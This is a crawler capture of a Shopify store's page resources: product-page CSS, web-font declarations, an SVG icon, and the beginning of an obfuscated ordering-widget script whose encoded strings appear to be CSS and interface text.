#e0e0e0}.downloads-table{background:#fff;border-radius:8px;overflow:hidden;box-shadow:0 2px 8px #0000001a}.downloads-header{display:grid;grid-template-columns:2fr 1fr 1fr 1fr;background:#f8f9fa;border-bottom:2px solid #e0e0e0}.download-title-header{padding:1rem 1.5rem;font-weight:700;color:#000;border-right:1px solid #e0e0e0}.download-format-header{padding:1rem;font-weight:700;color:#000;text-align:center;border-right:1px solid #e0e0e0}.download-format-header:last-child{border-right:none}.downloads-rows{background:#fff}.downloads-row{display:grid;grid-template-columns:2fr 1fr 1fr 1fr;border-bottom:1px solid #e0e0e0;transition:background-color .2s ease}.downloads-row:hover{background:#f8f9fa}.downloads-row:last-child{border-bottom:none}.download-title{padding:1rem 1.5rem;font-weight:500;color:#333;border-right:1px solid #e0e0e0;display:flex;align-items:center}.download-actions{padding:1rem;display:flex;justify-content:center;align-items:center;gap:.5rem;border-right:1px solid #e0e0e0}.download-label{display:none;font-size:.75rem;font-weight:600;letter-spacing:.05em;text-transform:uppercase;color:#3f4b50}.download-actions:last-child{border-right:none}.download-btn{display:inline-flex;align-items:center;justify-content:center;width:32px;height:32px;background:transparent;color:#333;text-decoration:none;border:1px solid #e0e0e0;border-radius:4px;transition:all .3s ease;font-size:.9rem}.download-btn:hover{background:#f8f9fa;border-color:#333;transform:scale(1.05)}.download-btn svg{width:21px;height:21px}.download-btn svg path{fill:#333;stroke:#333}.download-btn:hover svg path{fill:#000;stroke:#000}.download-placeholder{width:32px;height:32px}.product-video h4{font-weight:700;color:#000;margin-bottom:2rem;padding-bottom:.5rem;border-bottom:1px solid #e0e0e0}.video-list{display:grid;grid-template-columns:1fr 1fr;gap:2rem;margin-top:1rem}.product-video .video-item{margin-bottom:0;display:flex;flex-direction:column}.video-title{font-weight:600;color:#333;margin-bottom:1rem;font-size:1.1rem}.video-container{position:relative;width:100%;height:0;padding-bottom:56.25%;overflow:hidden;border-radius:8px;box-shadow:0 4px 8px #0000001a}.video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none}.pro-video-tab.tabs{display:flex;list-style:none;margin:0 0 2rem;padding:0;border-bottom:1px solid #e0e0e0}.pro-video-tab .tabs li{margin-right:.5rem}.pro-video-tab .tabs li a{display:block;padding:1rem 1.5rem;background:#f8f9fa;color:#666;text-decoration:none;border:1px solid #e0e0e0;border-bottom:none;transition:all .3s ease;font-weight:500}.pro-video-tab .tabs li a:hover{background:#e9ecef;color:#333}.pro-video-tab .tabs li a.active{background:#20c997;color:#fff;border-color:#20c997}.video-tab-content-area{margin-top:1rem}.tabtext{display:none}.tabtext:first-child{display:block}.tabtext iframe{width:100%;max-width:560px;height:315px;border:none;border-radius:8px;box-shadow:0 4px 8px #0000001a}@media (max-width: 1024px){.video-list{grid-template-columns:1fr;gap:1.5rem}}@media (max-width: 768px){.tab-layout{grid-template-columns:1fr;gap:0}.tab-navigation{border-radius:8px 8px 0 0;border-bottom:none}.tab-content-wrapper{border-radius:0 0 8px 8px;border-top:none;padding:1rem}.pro-tabs{flex-direction:row;overflow-x:auto}.pro-tabs li{padding:.75rem 1rem;font-size:.9rem;white-space:nowrap;border-right:none;border-bottom:3px solid transparent}.pro-tabs li.active{border-right-color:transparent;border-bottom-color:#20c997}.downloads-header{display:none}.downloads-row{grid-template-columns:1fr;gap:0;border-bottom:2px solid #e0e0e0;margin-bottom:1rem;border-radius:8px;box-shadow:0 2px 4px #0000001a}.download-title{font-weight:600;padding:1rem;text-align:center;border-right:none;border-bottom:1px solid #e0e0e0;background:#f8f9fa}.download-actions{padding:.75rem 1rem;border-right:none;border-bottom:1px solid #e0e0e0;flex-direction:column;align-items:center;justify-content:center;gap:.75rem}.download-actions:last-child{border-bottom:none}.download-label{display:block}.download-btn{width:28px;height:28px;font-size:.8rem}}@media (max-width: 480px){.product-details-title{font-size:1.5rem}.tab_content{padding:1rem 0}.downloads-section,.download-item{padding:1rem}.tabtext iframe{height:200px}.video-list{grid-template-columns:1fr;gap:1.5rem}.video-container{padding-bottom:56.25%}}.classification-badges{display:flex;flex-wrap:wrap;gap:.75rem;margin-top:1.5rem;padding:0}.classification-badge{display:inline-flex;align-items:center;justify-content:center;padding:0;background:transparent;border:none;border-radius:4px;transition:all .3s ease;overflow:hidden}.classification-badge:hover{transform:translateY(-2px)}.classification-icon{display:block;width:auto;height:auto;max-width:100%;max-height:80px;object-fit:contain}@media (max-width: 768px){.classification-badges{margin-top:1rem;gap:.5rem}.classification-badge{padding:0}.classification-icon{max-height:60px}}
/*# sourceMappingURL=/cdn/shop/t/149/assets/section-product-info-metafield.css.map?v=184231512557150475451767974510 */


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-b601fa24-b08a-5988-566a-c10da6203594';
}

--- FILE ---
content_type: text/css
request_url: https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/69Nep5dMboXw4KbFCBJ7nzzJlYqfsO8Tzrgo5njo/gilroy-bold/gilroy-bold-gilroy-bold.css
body_size: -18
content:
@font-face {  font-family: "gilroy-bold";  src: url('https://cdn.shopify.com/s/files/1/1935/3847/files/Gilroy-Bold.eot');  src: url('https://cdn.shopify.com/s/files/1/1935/3847/files/Gilroy-Bold.eot?#iefix') format('embedded-opentype'),  url('https://cdn.shopify.com/s/files/1/1935/3847/files/Gilroy-Bold.woff2') format('woff2'),  url('https://cdn.shopify.com/s/files/1/1935/3847/files/Gilroy-Bold.woff') format('woff'),  url('https://cdn.shopify.com/s/files/1/1935/3847/files/Gilroy-Bold.ttf') format('truetype'),  url('https://cdn.shopify.com/s/files/1/1935/3847/files/Gilroy-Bold.svg#Gilroy-Bold') format('svg');  font-weight: bold;  font-style: normal;  font-display: swap; }

--- FILE ---
content_type: text/css
request_url: https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/69Nep5dMboXw4KbFCBJ7nzzJlYqfsO8Tzrgo5njo/gilory-regular/gilroy-regular-400.css
body_size: -54
content:
@font-face {
      font-family: 'gilory-regular';
      font-weight: 400;
      src: url('https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/69Nep5dMboXw4KbFCBJ7nzzJlYqfsO8Tzrgo5njo/gilory-regular/gilroy-regular.ttf');
    }

--- FILE ---
content_type: text/css
request_url: https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/69Nep5dMboXw4KbFCBJ7nzzJlYqfsO8Tzrgo5njo/primary-gilroy/gilroy-extrabold-400.css
body_size: -47
content:
@font-face {
      font-family: 'primary-gilroy';
      font-weight: 400;
      src: url('https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/69Nep5dMboXw4KbFCBJ7nzzJlYqfsO8Tzrgo5njo/primary-gilroy/gilroy-extrabold.ttf');
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://vodaland-usa.com/cdn/shop/files/pdf_icon_a-white.svg?v=1750078717&width=32
body_size: -413
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 25" height="25" width="24">
<path fill="white" d="M23.2495 23.7495H5.9997V20.7495H0.749756V10.9996H5.9997V1.24974H19.4996L23.2495 4.9997V23.7495ZM17.2496 2.74973H7.49969V10.9996H19.4996V20.7495H7.49969V22.2495H21.7495V7.24968H17.2496V2.74973ZM17.9996 12.4996H2.24974V19.2496H17.9996V12.4996ZM18.7496 2.74973V5.7497H21.7495L18.7496 2.74973Z" clip-rule="evenodd" fill-rule="evenodd"></path>
<path fill="white" d="M4.36536 14.0188V17.9811H5.63894V16.9056H6.23328C7.16724 16.9056 7.76158 16.283 7.76158 15.4622C7.76158 14.6415 7.16724 14.0188 6.23328 14.0188H4.36536ZM6.14837 15.1509C6.34649 15.1509 6.488 15.2924 6.488 15.4622C6.488 15.632 6.34649 15.7735 6.14837 15.7735H5.63894V15.1509H6.14837Z"></path>
<path fill="white" d="M8.35596 14.0188V17.9811H9.94086C11.1861 17.9811 12.0918 17.0754 12.0918 16C12.0918 14.9245 11.1861 14.0188 9.94086 14.0188H8.35596ZM9.94086 15.1509C10.4503 15.1509 10.8182 15.5188 10.8182 16C10.8182 16.4811 10.4503 16.849 9.94086 16.849H9.62954V15.1509H9.94086Z"></path>
<path fill="white" d="M12.7144 14.0188V17.9811H13.9879V16.7358H15.4313V15.632H13.9879V15.1226H15.8842V14.0188H12.7144Z"></path>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://order.spase.io/assets/jsbox/spase-code-1.6.js
body_size: 40340
content:
var _0x1086=['dG9wOjAh','bGF5OmZs','b2N1czo6','ODA3ZmUy','LmJ0bi5i','Z3JvdXAt','eXN0ZW0t','aHQ6LTJw','bnNpdmUg','b3due2Rp','bnB1dC1z','ZT0iZnNr','ZSBVSSBN','Oy1tcy1m','dGVke2Nv','cmZsb3ct','OjVlbTtk','YWxlKDEp','ZXJsYXl7','LWZsZXgt','ZmdsYg==','bmQ6I2Zm','dj4KICAg','eHQtc2Vj','dF17bWFy','bG9n','dXQtc217','ZmZmfS5z','OjMzLjMz','LWZhbWls','YWt1IEdv','bGF5Om5v','ZDojZmNm','bGU9ImJv','Miwucy1j','b3I6I2Zh','ZW19LnMt','dC1wcmlt','dGlvbjpu','MyV9LnMt','c2xpZGUt','cmdiYSg1','LmJ0bjpm','cmdpbi1i','c2l0aW9u','Ym94Oy1t','bGVjdC1s','ZCsuZm9y','cytkZWws','ZXItc2Vs','ZXh0LWxp','a2VkKy5m','eHRhcmVh','OTc2cHh9','dGlsZS1h','ZGRlbjtw','ICAgIAog','b2wtMTB7','cmRlci1s','dmlzaXRl','Y2Vzczpm','YXNzPSJz','ZW0gI2Zm','YWRlZTR9','ZG93OjAg','dDo6YmVm','bmRleDox','b206Ljhl','Y29uLC5z','ZGVlNDtt','bml0aWFs','bi5jb2wt','bmc6LjJl','ZWxhdGl2','e29wYWNp','IFNhbnMi','eHQtYWxp','LXMgc3Vw','Z3JvdXB7','b2wtMnt3','aW8gLmZv','YXk6bm9u','c3NldHMv','aXRpb246','bW9kYWxd','ZSwucy1j','Ij5UaXRs','aWxlLXRp','aXRlbXM6','Y29ue2hl','Pgo8L2Rp','c2VyaWZ9','LCJNaWNy','LWF1dG97','eHMtNywu','YWRjcnVt','cmVkIC50','aW9ue2Rp','dG9wbGF5','LWluZGV4','b25lfS5z','KGphKSBz','dGFiLWJs','ZWZ0OmF1','ZmY7Ym9y','aXNhYmxl','cDtmbGV4','KXtib3Jk','bG9yOiNl','OiNmZmI3','YzNjZX0u','dC1sZWZ0','MX0ucy1j','Y3JlYXRl','eHQtcmVu','c2l6ZS1h','ICAgICBi','ZWN0Om5v','Ly93d3cu','bWVudS1p','aWR0aDo3','Z2h0LXJh','dmF0YXIt','OTEuNjY2','YXRfbWFp','e3Bvc2l0','Omxhc3Qt','LWxlZnQ6','bm5lcm91','NCwucy1j','cyAudGV4','ZXJyb3J7','ZmZmfQou','LTUwJSk7','Y2V9LnMt','aW5nLWxl','LXhzLTYs','OjphZnRl','dG46Zmly','cGxlLXN5','ZWNrYm94','ZnQ6MDt0','dXM6NTAl','cntib3Jk','dC1yYWRp','bWFyeXtk','b3Bkb3du','aXNpYmls','ZS1vZmZz','b2UgVUki','ZWF7Zm9u','MDA7Ym9y','bGlua01h','ZDojZmZm','NTAlLC40','ZXgtd3Jh','cmVwbGFj','e2hlaWdo','aXRlbTtv','JTNFJTND','MSBhdXRv','Y3VzLXZp','cmF0aW9u','b3JkZXI6','Ii8iO3Bh','azpqdXN0','dHtkaXNw','LjRlbSAu','ZHtwb3Np','Y29uLWxl','IndpZHRo','dG4tY2xl','Y2Vzcywu','bmVyLnNj','bi1jYW1l','b25maWc=','LnRleHQt','aW5wdXQs','X21haWwp','NzAwIWlt','LXMgLm1l','InNjc21v','bS1pY29u','ZmFhM2Y7','c3M9InNj','aWQgIzMw','ZXIgbG9v','bnB1dDpp','dC1yaWdo','bmF0ZSsu','ODU2MDB9','dXMrLnBv','ICA8L2Rp','cm9ubWVu','b25lO21h','dG87Zmxl','cmUsLnMt','MDsKICAg','Z2U6Zmly','LXMgc21h','LW1kLTJ7','bzt3aWR0','eCAxMHB4','bWlseTot','bjpiYXNl','LWxnIj4K','bG93ZWQ7','LjJzLGxl','b2xkZXIt','LmlzLWVy','cmQtaW1h','Um9vdA==','b3A6NTAl','MCwxODIs','Q2hpbGQ=','LjllbTto','LmRyb3Bk','ZGVyLWNv','LXMgLnBs','MS41Oy13','ZTtyaWdo','cy1pY29u','b3NwYWNl','ZX4uc3Rl','IDAgYXV0','eicvJTNF','bC1tci1h','dCBleGNl','LWdyYXk6','I2NiZDBk','OyI+Q29u','aWR0aDoy','bm9uZTt0','YWx7YWxp','cntvcGFj','IGF1dG99','Lmhhcy1l','cyAubXIt','ZS1jb250','bXM6Y2Vu','Ly9jZG4u','ICAgIHYt','LAoucy1j','ZSB0aHti','dDozLjJl','dHJhbnNw','Yy1zIC5o','b3BvdmVy','MTIgY29s','aW1ne2Jv','O2ZvbnQt','Um9ib3Rv','c2tpcDpv','Zmxvdy14','OmJhY2tn','cXVlcnlT','LWl0ZW0+','eC1oZWln','bmQtY2xp','Yztjb2xv','aXZlO3Ry','ayFpbXBv','cyAudGFi','b3I6I2Jj','cmluazox','LW1kLTQs','b3Rlcntw','SSIsUm9i','eDpub25l','ZSsuZm9y','aHQ6LjFl','aW5wdXQt','LWFwcGVh','ZTtib3Jk','bmc6LjRl','cmRlcjog','MTt6LWlu','dW1iIC5i','dHRvbS1j','bHV0ZTt3','OGVtO3dp','ZGFsLW92','IC5oMiwu','Y29sdW1u','ZCAuMnMs','cyBmaWVs','aXZlIGJv','LXN0cmlw','anVzdGlm','Y3R7d2lk','cnRhbnR9','ZGl2aWRl','LjJzfS5z','c2NzbW9k','ZGVuO3Rl','ZWN0W211','Zjtjb2xv','NjQlO3Ry','ZWNkO3Rl','dHJvbHMg','ZHRoOjFw','OjUwJTtw','ZnQ6LjJl','OmJ1dHRv','Y2MzY2U7','dGV4dC1n','JSwtNTAl','Yy1zIGNv','YTM5O2Jv','OiIiO2Rp','YmVmb3Jl','ZDojMzJi','ZWZ0Oi4y','ZXJ7Ym94','aWRlLWRv','Yy1zIHNh','LWl0ZW0u','dmV7ZGlz','LmNvbC1s','ZW17bWFy','Y2xhc3NO','ZW0uZGlz','ICAgIDxh','IC5wb3Bv','c29saWQg','bnR9LnMt','IC50b2Fz','aHQgLmZv','cy1jLXM=','bG93OmVs','Y29sb3Ig','c3Bhc2Vf','O2JhY2tn','ZzouMzVl','MWVtO2Jv','MzUwJSI+','e2JhY2tn','bGF0ZSgt','dC50b2Fz','cyAuaDEs','Y29sLXhs','YmxvY2sh','Y2ltYWwg','bWVudSAu','eDttYXJn','IHNjYWxl','LWl0ZW0g','IC5kLWlu','ZW1zOnN0','NzU1ZDl9','OiMzMDM3','aztmb250','c2V0QXR0','ZSAudGls','aW1wb3J0','emU6MWVt','LWMtcyAu','dE9GRjog','bC0yLC5z','bjouNGVt','cyAucG9w','cm0tZ3Jv','b2x1bW5z','O2NvbnRl','dW1uLmNv','YXNzPSJj','d2Via2l0','cmEtb3Ji','aW5uZXJI','Z2h0Ojlw','LXByaW1h','eC1kaXJl','bmU7YXBw','Z2hsaWdo','I2I1NDMw','aG9sZGVy','ZWlnaHQ6','YWRvdzpu','cHV0LC5z','PGxpIGNs','Zm9udC13','cHV0Ojot','c2Zvcm0g','dGlmeS1j','cG92ZXJ7','OiNkYWRl','NTAlO3Ry','eDtwb3Np','NWVtIDB9','bnQ7cGFk','ZHRoOjEy','Z2h0OjAh','Y2Nlc3N7','OmNlbnRl','ZXRhaWxz','b3ggaW5w','ICAgIC5z','aWR0aDox','ZGlvIC5m','b246Zml4','MS0xOjpi','ZXh0LW92','YXV0b3Bs','YmVyXTo6','Z2V0QXR0','Zzpjb250','YXJnaW4t','b3Jle2Jh','ZC1pbWFn','dG4gewog','cy1pbmxp','aGhlaWdo','NjY2Njcl','YXtjdXJz','Z2h0Oi40','eDoxIDAg','IDA7Zmxl','OmZsZXgt','PSJ7d2lk','IDA7dGV4','cywucy1j','ZWxkc2V0','LWlubGlu','bHQ7b3Bh','IHYtYmlu','aHQ6LjJl','aDo1MCV9','Y2tib3gu','dG9uLC5z','ICAgIG1v','LmJ0bi1s','YWwtY29u','czpmb2N1','e2NvbG9y','b24sCi5z','Y2VsLWJ1','ciAucG9w','b250LWZh','Lm1lbnV7','NjAwO2Nv','LTksLnMt','IC5teC0w','aW9uOmFi','cm9ye2Nv','LWMtcyA6','IDxkaXYg','c3ZnJTIw','dG9wOjB9','cHgtMXtw','b25lOwog','IHA6bGFz','aWduLWl0','IC5oZXJv','IiBtYXgt','LXdvcmQ7','cG92ZXIt','Y29sLWF1','OiNiY2Mz','bC1hdXRv','b3I6IzU3','d2lkdGg=','ZS1mbGV4','Yy1zIC5m','IHJnYmEo','Y2lyY2xl','Zm9ybS1j','cmM9ImZn','MS4yNTtw','NWVtIHNv','Z2h0OjEw','YXYgLm5h','ICAgfQog','dmVye3ot','Zm9ybSAu','ZGluZzou','O3RyYW5z','b206MCFp','MDVjNmU7','aXR5Omhp','YmtpdC1k','aW9uOnVu','bC0xMnt3','fS5zLWMt','b2RhbCIg','Om5vbmUh','IHsgb3V0','b25lO3Bv','IC50YWIu','aW5zZXJ0','M3B4O21h','ZSBhOjpi','Z246bWlk','cG9pbnRl','InRhYiIg','ZS5hdmF0','ZTwvZGl2','b3tjdXJz','cmFkaXVz','dmVyLWxl','b25lO2Jh','e21heC13','dGV4dC1v','eDtoZWln','cHV0LWxn','LXNpemU6','bmhlcml0','dH0ucy1j','Y2U6bm93','ZmllbGQ7','Zy1jamsg','LWFkanVz','aHR7cG9z','cy1lcnJv','Z2h0fS5z','MzIsODYs','LjFlbX0u','bG9yOmN1','cDowO3Ry','cy0xMCwu','ZHRoOjFl','aGlsZCk6','dXQtZ3Jv','aG92ZXIs','bGFwc2U6','cCBsaW1p','ZW50ZXJ9','dzpoaWRk','c3Vic3Ry','cyAuc3Rl','ICAgPC9k','M2Y1O2hl','aWduOnJp','ZzouMWVt','eGwtM3t3','IC5wYW5l','YW50O3Bh','Y29udGFp','aSxCbGlu','MTt0cmFu','aWNvbnt0','bjotMXB4','YWRlcjps','MnMsdHJh','ICB2LW9u','O2Rpc3Bs','cmFnaW5v','MjU7bWFy','dXQtbGd7','dGlvbjph','dG97bWFy','IC5wLXJl','aWV3ZXIg','YXIgLmF2','LXMgc3Vt','dGUoLjJl','ZTR9LnMt','dmUgLm1l','dGNoLmlz','aXZlLTQt','cDpwYWRk','aW9uIC5w','ZWdvZSBV','b246Y29s','Y2l0eTou','OmRpc2Mg','aWV3PSI5','dGlja3kh','aW5ne2Jh','eGwtOXt3','LjhlbTtm','aW1nLXJl','emgpIGlu','LWMtcyBv','ZTstbW96','aHQ6MS4z','dGVtIC5w','MHB4O292','bjpjbGlj','cGxheTpi','Y29sLTd7','Mzc0Mjti','cyAuYWNj','IC5mb3Jt','dGg6YXV0','LCJIaXJh','IC5wYi0x','IDEgYXV0','dGlvbjpy','ZTt0ZXh0','IzQyNDBk','Y3Rpb246','LWVycm9y','YWRkb246','ayBzK2Rl','Zmlyc3Qt','b2wtM3t3','bSIgdi1m','cGF0aA==','IHx8ICdo','MmVtIWlt','aW9ue21h','ZXt2aXNp','cjojZTg1','bGlnbjpy','c2Fucy1z','eGx7Zm9u','ZWxwO3Rl','cy0yLC5z','LXMgYXtj','LjZlbX0u','cDowO3dp','ZWN0e2Jh','MDtwb3Np','LXMgIC5i','Z2h0OjB9','cDp3cmFw','LXMgZm9v','ZXtjb250','LjY0JTt0','NjY2NyV9','cn0ucy1j','ZXJpZn0u','bG9jazto','LDUwJSl9','cyBvbCBv','ZWwtZXJy','bmluZzpo','bm93cmFw','dDpjaGVj','aW5kZXg6','O3RvcDou','dmUrLmZv','dG9wOjRl','LWNoZWNr','bl17LXdl','bnZhbGlk','eDtvdmVy','ZjhmOX0u','Z2h0Oi4y','Y2hpcChw','aDUsLnMt','OjA7d2hp','bWFyeTph','bC1zbS1h','b3JtLXN3','OjB9Ci5z','bTtwYWRk','YTpob3Zl','b2NrIC50','Ljg1KTtk','b3QtYWxs','bGluZS1m','RF9CWV9D','b3ttYXJn','LWxne2Zv','cyAuaGVy','bi1yaWdo','Z2luOi4z','dGVyLC5z','ZmxleC1k','IGRsIGR0','ZCksLnMt','ZW51LWl0','dHRvbn0u','LCJTZWdv','cyAucGFn','YmctcHJp','by1zbXtw','dGUoNTAl','dG4tcHJp','dGFudH0u','ZWNlbnRl','aXRlLXNw','ZyUzRSIp','LWhlaWdo','NGVtO3Bv','b3I6IzMw','YXNlLmlv','bmU7LW1v','LmNvbnRh','Z2h0OmF1','aHQ6MDt0','bSw1MCUp','dGlsZQ==','LE1laXJ5','ZSBjYW1l','LjY2NjY2','ZW0gZG90','LXN3aQ==','bC1zbS0x','cnJvcjpm','Z3JvdXAg','ZXg6MSAw','ZW0pO3Ry','dGFwLWhp','bmc6LjI1','NTtwb2lu','Om5vbmV9','IzNiNDM1','cjojMzAy','LnRpbGUt','ZW50czpu','c3M9ImNv','ICA8L2xp','dmVyOjph','cm0taW5s','dWUiCiAg','LTl7d2lk','ZW0ucGFn','cmVudCFp','ZHkgdHI6','YWdlLWl0','bmVse2Jv','dGlvbjpz','emgpIHMr','ZWR7Y29s','bnMsLnMt','dC1hcHBl','bntjdXJz','ZXVlIixz','NGVtIWlt','Onpvb20t','LTB7bWFy','LzIwMDAv','OmlubGlu','bmQ6I2Jj','Z2luLXJp','NTAlKSBz','ZGlvIGlu','cjppbmhl','PSJzcGFz','ZWcpO3dp','bS11aSxC','dG9tLXJp','cGRvd24g','fi5zdGVw','Tm9kZQ==','eTpmbGV4','ZTp0ZXh0','LW92ZXJs','b257bWFy','Z2h0fSIK','YmlsaXR5','cmwoImRh','LTh7d2lk','em9vbS1p','aG92ZXJ7','diAubmF2','emU6LjRl','ZGxlO3dp','ZGFs','Y2gtY2Fu','cyAucC0x','ZCAuY2Fy','bC1sZy00','ZWZ0Oi44','ZGl2IGlk','aDo1OC4z','cyAucGFu','dG46OmFm','ZXJbZGF0','Z2h0Oi45','I2ZmZiB1','dz0iMTBk','b20gZWxl','Y29sLTYs','IiI7ZA==','bS1ob3Jp','Z2lubyBL','dC1qdXN0','OnN0eWxl','LnRhYi1p','PC9kaXY+','Z2luLWxl','ZTtmb250','b3IgLjJz','Y29kZS1h','Yy1zIC5h','bXItMHtt','bm90KC50','bGU9ImRp','ZGV7Ym9y','b2RhbC5z','LXMgLnAt','dXMtdmlz','dGg6NzUl','Oi40ZW19','bmctY2pr','cGxhY2Vo','IGE6dmlz','dStpbg==','ZWx7YmFj','ZXNze2Jh','LWl0ZW17','cyAubXgt','dGVtPmE6','Y3RpdmUr','NGVtfS5z','cGVkIHRi','ZmM7Y29s','ZXJpdDtm','Ym94IGlu','LXMgLmg1','bSAucGFn','cmRpb24t','bG9yOiM0','b3Zlci5w','dHlwZT1z','LTZ7d2lk','cmFwOmJy','Y2h7cGFk','aW46MH0u','dGlvbnst','IC4zZW19','OwogICAg','bi1oZWFk','ICAgIDwv','ZGdle2Fs','cyl7Zm9u','IDo6LXdl','Ym94O2Nv','LmhpZGUt','b3ZlciB0','XTo6YmVm','MS44ZW0=','OjQxLjY2','cm0tc3dp','cmVha3st','b3I6cG9p','YS50ZXh0','b3RvLCJQ','MS4yZQ==','Ym90aDtj','YnRuOmxh','WWFIZWki','bXt3aWR0','cm0tc2Vs','b3dyYXA7','eHN7ZGlz','IC5uYXZi','bW47Zmxl','b3JtLWlj','YSAobWF4','LmMtem9v','IzY2NzU4','b2N1c3ti','dHlwZT1y','b3B0aW9u','bGctMTF7','bG9jaztw','ZV17aGVp','ZWxsaXBz','YXBwZW5k','aXM7dHJh','YS1jb250','PgogICAg','b25lO2xl','bCtkZWws','LmZvcg==','c3RpZnkt','Niwucy1j','LXJvdGF0','MCBhdQ==','OiA1MDBw','M2N9LnMt','Y29sLW1k','Ni42NjY2','OyBoZWln','Yiwucy1j','dDphdHRy','KDAsLTUw','bnB1dC5k','IC50YWJ7','LWV4cGFu','YWluZXIu','LmNvbC1z','YWRlZTQ7','b3duKTpp','LXhsLTYs','cyAuZW1w','bmQ6IzU3','IHMrcywu','aXAtbGVm','OmZpcnN0','c2hvdy1t','c2libGV9','ciAuZm9y','IC5tYi0w','dG9tOmF1','bGQpOm5v','aW5lci5n','bC1sZy05','b3IgLmZv','LC45NSk7','cDouMmVt','ZC1pbmxp','bWVudS1u','ZW0gLjhl','LjJlbSAu','LXRvcDou','cyAuc2Nz','ZjhmOTtj','cmRlci10','LmMtbW92','OjgwJTtm','bC1nYXBs','cjtkaXNw','Y29yYXRp','Y3RpdmUg','b3JtLWNo','aXR5OjA7','LS4yZW19','ZXItdG9w','ZGFsLWJv','NDk2cHh9','ZmZmO2Rp','bTouMWVt','cGRvd24t','aXBsZV0p','LXMgYm9k','Oi4yZW0h','cnJvciAu','NmVtKX0x','LjVlbTti','dGVyOmxh','dSwucy1j','Ym94O3Bh','b2wteHMt','aXRhbGlj','LWludGVu','I2ZmYjcw','dmF0YXIu','Z2JhKDg3','aHtib3Jk','OjUwJTt0','eXN0ZW1G','Z2h0Oi44','LXdlYmtp','cyAuYmct','YXItc2Vj','bnB1dCwu','cmRlci1y','bHttYXJn','ZXh0LXRy','cC1ib3R0','ZXI7LW1z','b2wtbWQt','Om5vdC1h','bGV4O2Rp','XTo6LXdl','aWdodDo2','NyV9LnMt','ZXhib3g7','Y29kZS10','CgogICAg','aW50LC5z','cHZuYW1l','MjE3LC45','LFJvYm90','Zy1hdXRv','Oi45ZW07','YW57ZGlz','X2JsdWVp','dXJlLWNh','aW50e2Nv','dG1sOmxh','LWMtcyBi','ZWZ0Oi0u','cmlnaHQt','MmI2NDN9','YXB9LnMt','LXN3aXRj','cyAubmF2','OjA7cGFk','cXVpY2st','Oi4xZW19','bWFyZ2lu','ZGVyLWxl','azttYXJn','IC5tdC0w','b2xvcjp0','ZWN0e3Rl','aXNpYmxl','cmFkaW8u','IDAgMDtm','YWJsZS50','c3tib3gt','ZWZ0LC5z','ciwucy1j','eTouOTV9','MzMzJX0u','ciAuYmFy','Yy1zIHZp','aW5jbHVk','IHUrdSwu','dGVudDwv','M3tmb250','ICAgfQoK','b2Ytdmll','ZS1zcGFj','LmJhcnti','dmU+YTpm','MTAwJTtv','YXV0byAw','MjAwO2Jv','ZDojZTg1','Z3JpZC1t','bSAwfS5z','biBjb2wt','IiA+CiAg','PSJmdXNk','LmJhci5i','LmRpdmlk','ZDojNTc1','OmJyZWFr','LmJhci1z','CiAgICAK','c3BhcmVu','Yy1zIGg2','IC5jb2wt','NDM1MSFp','dGlwLWJv','Zy04e3dp','dWksQmxp','cyAuaGlk','c3BhY2Ut','a30ucy1j','Yy1zIG1h','KTpub3Qo','e2JvdHRv','Ym9keXst','dFtkYXRh','ICA8dWwg','ZXJpZn0K','cmFwfS5z','Y2Vob2xk','ZWNkO2Nv','NDM1MTtw','ZW51LC5z','Oi13ZWJr','d2l0Y2gg','bGlwOnBh','Z2xfc3Rh','YmtpdC1z','aWJsZSBj','MCV9LnMt','bi1zbXtm','OjEuMmVt','d29yZC13','dXQ6Y2hl','ZW0gLjNl','ZXJpdDts','Omp1c3Rp','bHRpcC50','IDAgMDst','dDoyLjRl','dXR0b24s','YXRhLWJh','cyAubGFu','LXMgLmNv','bmxpbmUt','JTtjb2xv','bi5kaXNh','b2RlbC12','LW1kLTEy','ZWRlZA==','eWJveA==','emluZzpi','O3RvcDo1','YnRuLWdy','YXV0b3st','bGV4LXNo','eGwtNywu','bjtsaXN0','LmJ1c3l7','bGFzdC1j','bGl6ZXt0','dG4tbGlu','dXM6MDtt','LXRvcDog','ZTpub3dy','b3A6MTQu','e2Rpc3Bs','IG9sLC5z','NTAlO3dp','bjo6YmVm','LjllbTtw','IGVhc2Ug','bmF0aW9u','YjQzNTE7','czouMWVt','bmUtYmxv','PXJlc2V0','aW4tdG9w','amsgZGVs','NSwucy1j','ZXh0LWRl','bTo6YWZ0','bGV4e2Rp','dHtjb2xv','IFt0eXBl','bG9jazt2','aXB7YWxp','dC5kaXNh','ZXJyb3Ir','X2NvZGVf','aDR7Zm9u','aDoxLjRl','W2RhdGEt','NTAlO2Zs','dmVye2Nv','ZS1zeXN0','bmFtZV0g','YWRkaW5n','YWNpdHk6','dGV4dENv','eTpob3Zl','bCAucGFu','MCAwIGF1','b3VwIC5p','ZnVzZHo=','L25wbS92','bG93ZXIt','Mn0ucy1j','LXMgLmMt','aXQ7Zm9u','aW5lfS5z','bnB1dC1n','cG9ydGFu','MCU7dHJh','bT5hOmhv','IGRhdGEt','cyAudG9v','eSB0ci5h','cDo1MCU7','b3g7Zm9u','bW4uY29s','dG99LnMt','OnJlbGF0','MCUpIHNj','IWltcG9y','ZWxlY3Rv','NTAwMDtj','ICNiY2Mz','IG5vbmUg','aXRlbS5w','ZmRmYTti','Z3tjb2xv','dmV7aGVp','MntwYWRk','cnRhbnQ7','LXZpZXc9','ICBvdXRs','bmcoa28p','ZW07ZGlz','cmQtZm9v','ZW0gMDtw','OiNmZmZ9','OjUwJTt3','XSBvcHRp','IC5kaXZp','ciAuc2Nz','IH0K','ZGVybGlu','ZjBmMzti','aW4tYnV0','OC4zMzMz','IG1lbnV7','ZXIsbW9u','bGUudGls','aW5nOi44','ZXQ6LTJw','eWxlOm5v','c20tOXt3','IlNlZ29l','ZW07b3V0','dCg6Zmly','cmV0Y2g7','NDkwMDti','b2NrO2xp','aGVhZGVy','Oi41ZW07','cyBidXR0','LXMgYg==','MS40ZW19','c2NhbGUo','NTAlKX